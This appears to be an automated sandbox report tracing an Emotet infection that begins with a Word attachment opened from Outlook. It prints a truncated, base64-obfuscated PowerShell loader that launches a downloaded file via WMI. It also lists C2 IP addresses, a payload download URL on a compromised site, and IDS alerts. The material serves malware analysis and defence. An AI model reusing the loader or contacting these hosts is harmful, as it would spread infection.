QBsAHkAaQBhAGMAaAA9ACcAeABlAHYAbgBvAGEAcQB1AGwAYQBvAGgAbABvAGUAZAB2AHUAYQBsAGYAaQBsACcAOwBJAGYAIAAoACgALgAoACcARwBlACcAKwAnAHQALQBJACcAKwAnAHQAZQBtACcAKQAgACQAaABhAG8AYwBoACkALgAiAGwAZQBgAE4ARwBgAFQAaAAiACAALQBnAGUAIAAyADYAMwAyADYAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACcAdwBpAG4AMwAyAF8AUAByAG8AYwBlAHMAcwAnACkALgAiAGMAYABSAGAAZQBhAHQARQAiACgAJABoAGEAbwBjAGgAKQA7ACQAbgBhAG4APQAnAHEAdQBhAG8AeABjAGgAZQBlAHcAdgBvAHUAdABoAGIAYQB1AGMAdgBhAG8AdABoACcAOwBiAHIAZQBhAGsAOwAkAHgAdQB1AGwAZwB1AHUAagA9ACcAdwBhAG8AawB5AGEAZQBuAG0AZQBvAHoAagBhAHUAdwBmAHUAdQBjAGMAaABpAGEAcwAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAB0AGgAaQBrAHQAaABpAG8AegBoAHUAbQA9ACcAdABhAGkAdwB2AGUAaQBjAHQAaQBjAGgAJwA= | C:\WINDOWS\System32\WindowsPowerShell\v1.0\powersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
5 218
Read events
4 495
Write events
637
Delete events
86
Modification events
| (PID) Process: | (2440) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 017C11000000001000284FFA2E01000000000000000300000000000000 | |||
| (PID) Process: | (2440) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\CrashPersistence\OUTLOOK\2440 |
| Operation: | write | Name: | 0 |
Value: 0B0E10B29D9CBF0190C5408DB77D7DC71B2B6E230046A2B289DDCD9297EB016A0410240044FA5D64A89E01008500A907556E6B6E6F776EC9062E22504F38414E6B6373746B636172474A6766584B757268766239486548717741554A6E78536E416A3275354D3D2200 | |||
| (PID) Process: | (2440) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Logging |
| Operation: | write | Name: | |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK-20200717T2349060393-v2.etl | |||
| (PID) Process: | (2440) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2440) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
| (PID) Process: | (2440) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (2440) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | SessionId |
Value: A8D02E06-7F60-429E-AE14-BF99173D2779 | |||
| (PID) Process: | (2440) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsData |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2440) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | write | Name: | OutlookBootFlag |
Value: 1 | |||
| (PID) Process: | (2440) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
Executable files
2
Suspicious files
7
Text files
18
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2440 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\olkAF83.tmp | — | |
MD5:— | SHA256:— | |||
| 2440 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF5F36A923B8401C47.TMP | — | |
MD5:— | SHA256:— | |||
| 2440 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\YBHKEPFT\Form (002).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\IMHN94DJT6DU2DRBDKYA.temp | — | |
MD5:— | SHA256:— | |||
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF93B895D6AEBAD34.TMP | — | |
MD5:— | SHA256:— | |||
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF78A2C4AC5B63E672.TMP | — | |
MD5:— | SHA256:— | |||
| 3372 | powersheLL.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_axmtu1vh.lef.ps1 | — | |
MD5:— | SHA256:— | |||
| 3372 | powersheLL.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0fiaio2r.lib.psm1 | — | |
MD5:— | SHA256:— | |||
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF00FE0D3FA07729AE.TMP | — | |
MD5:— | SHA256:— | |||
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFD23818EECED244D7.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
7
DNS requests
5
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2440 | OUTLOOK.EXE | POST | — | 109.117.53.230:443 | http://109.117.53.230:443/cvk2a9YblSyT4i/WOpkEoQ/hxZdsd/ | IT | — | — | malicious |
2488 | KBDES.exe | POST | — | 109.117.53.230:443 | http://109.117.53.230:443/cvk2a9YblSyT4i/WOpkEoQ/hxZdsd/ | IT | — | — | malicious |
2488 | KBDES.exe | POST | 200 | 212.51.142.238:8080 | http://212.51.142.238:8080/cC3gVDJb7ADZ/ktqaDyqDMzZBP/bPLKA65j/MgKORZuC4kzr1qz/fawiQjcoyMIWUuC/ | CH | binary | 132 b | malicious |
2440 | OUTLOOK.EXE | GET | 200 | 13.107.42.23:443 | https://config.edge.skype.com/config/v2/Office/outlook/16.0.12026.20264/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=outlook&Platform=win32&Version=16.0.12026.20264&MsoVersion=16.0.12026.20194&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&Channel=CC&InstallType=C2R&SessionId=%7bBF9C9DB2-9001-40C5-8DB7-7D7DC71B2B6E%7d&LabMachine=false | US | text | 85.7 Kb | malicious |
2440 | OUTLOOK.EXE | POST | 200 | 52.114.77.33:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | IE | text | 9 b | whitelisted |
2488 | KBDES.exe | POST | 200 | 52.114.7.36:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | HK | text | 9 b | whitelisted |
2440 | OUTLOOK.EXE | GET | 200 | 178.210.171.15:443 | https://www.elseelektrikci.com/wp-content/hedk3/ | TR | executable | 273 Kb | suspicious |
2440 | OUTLOOK.EXE | GET | 200 | 13.107.42.23:443 | https://config.edge.skype.com/config/v2/Office/word/16.0.12026.20264/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=word&Platform=win32&Version=16.0.12026.20264&MsoVersion=16.0.12026.20194&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&Channel=CC&InstallType=C2R&SessionId=%7bD13F584C-F7FF-4183-9596-F46A3B8328DF%7d&LabMachine=false | US | text | 92.0 Kb | malicious |
2440 | OUTLOOK.EXE | POST | 200 | 52.114.7.36:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | HK | text | 9 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2440 | OUTLOOK.EXE | 52.114.77.33:443 | self.events.data.microsoft.com | Microsoft Corporation | IE | suspicious |
2992 | WINWORD.EXE | 52.114.7.36:443 | self.events.data.microsoft.com | Microsoft Corporation | HK | unknown |
3372 | powersheLL.exe | 178.210.171.15:443 | www.elseelektrikci.com | Equinix Turkey Internet Hizmetleri Anonim Sirketi | TR | suspicious |
2488 | KBDES.exe | 109.117.53.230:443 | — | — | IT | malicious |
2488 | KBDES.exe | 212.51.142.238:8080 | — | Init7 (Switzerland) Ltd. | CH | malicious |
2440 | OUTLOOK.EXE | 13.107.42.23:443 | config.edge.skype.com | Microsoft Corporation | US | suspicious |
2992 | WINWORD.EXE | 13.107.42.23:443 | config.edge.skype.com | Microsoft Corporation | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.edge.skype.com |
| malicious |
self.events.data.microsoft.com |
| whitelisted |
www.elseelektrikci.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2488 | KBDES.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 2 |
2488 | KBDES.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2488 | KBDES.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin M3 |
2488 | KBDES.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
2488 | KBDES.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 15 |
2488 | KBDES.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M8 |
2488 | KBDES.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
Process | Message |
|---|---|
conhost.exe | InitSideBySide failed create an activation context. Error: 1814 |
OUTLOOK.EXE | ReminderQueue: Hrinitialize hr = 0
|
OUTLOOK.EXE | Reminder Queue Starts ===========================:
|
OUTLOOK.EXE | ReminderQueueBase:InitializeTable hr=0
|
OUTLOOK.EXE | ReminderQueue: ProcessNotification: End<-----
|